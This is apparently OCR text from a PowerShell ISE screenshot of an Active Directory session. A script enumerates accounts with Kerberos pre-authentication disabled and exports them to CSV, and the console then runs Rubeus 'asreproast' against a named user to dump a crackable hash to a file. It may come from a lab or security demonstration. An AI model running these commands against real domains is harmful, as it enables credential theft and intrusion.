 Recycle Bin
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled4.ps1*
1 Get-aduser -filter { UserAccountControl -band 4194304 } |
2 foreach {
3 $User = $_; $User |
4 Get-ADPrincipalGroupMembership |
5 Select-Object @{ Name = "User" ; Expression = { $User.SAMAccountName }}, DistinguishedName, SAMAccountName
6 } |
7 Export-csv PreAuthAccounts.csv
8
9 start notepad .\PreAuthAccounts.csv
Commands
Modules: All Refresh
Name:
A:
Add-ADCentralAccessPolicyMember
Add-ADComputerServiceAccount
Add-ADDomainControllerPasswordReplicationPolicy
Add-ADFineGrainedPasswordPolicySubject
Add-ADGroupMember
Add-ADPrincipalGroupMembership
Add-ADResourcePropertyListMember
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-BCDataCacheExtension
Add-BitLockerKeyProtector
Add-BitsFile
Add-CertificateEnrollmentPolicyServer
Add-ClusteriSCSITargetServerRole
Add-Computer
Add-Content
d-r--- 3/5/2025 3:33 PM Contacts
d-r--- 3/7/2025 2:34 PM Desktop
d-r--- 3/5/2025 3:33 PM Documents
d-r--- 3/7/2025 2:34 PM Downloads
d-r--- 3/5/2025 3:33 PM Favorites
d----- 3/5/2025 4:19 PM kernels
d-r--- 3/5/2025 3:33 PM Links
d-r--- 3/5/2025 3:33 PM Music
d-r--- 3/5/2025 3:33 PM Pictures
d-r--- 3/5/2025 3:33 PM Saved Games
d-r--- 3/5/2025 3:33 PM Searches
d-r--- 3/5/2025 3:33 PM Videos
-a---- 3/7/2025 2:42 PM 426 PreAuthAccounts.csv
PS C:\users\abby.lien> Get-aduser -filter { UserAccountControl -band 4194304 } |
foreach {
$User = $_; $User |
Get-ADPrincipalGroupMembership |
Select-Object @{ Name = "User" ; Expression = { $User.SAMAccountName }}, DistinguishedName, SAMAccountName
} |
Export-csv PreAuthAccounts.csv
start notepad .\PreAuthAccounts.csv
PS C:\users\abby.lien> cd C:\Rubeus
Azurehound
PS C:\Rubeus> .\Rubeus.exe asreproast /user:a-franksmith /format:hashcat /outfile:hashes.txt
Windows (CRL